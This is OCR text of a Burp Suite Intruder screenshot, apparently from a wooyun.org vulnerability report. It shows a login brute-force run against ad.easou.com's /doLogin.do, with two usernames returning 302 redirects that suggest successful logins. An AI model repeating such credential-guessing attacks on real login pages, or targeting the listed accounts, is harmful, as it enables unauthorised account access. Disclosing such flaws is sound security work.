 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
209 wangyu 302 484
42 wangchao 302 487
447 zw 200 1506
450 ww 200 1506
453 wf 200 1506
456 lw 200 1506
459 ln 200 1506
462 zm 200 1506
465 lj 200 1506
468 wj 200 1506
475 zl 200 1506
Request Response
Raw Params Headers Hex
POST /doLogin.do HTTP/1.1
Host: ad.easou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
www.wooyun.org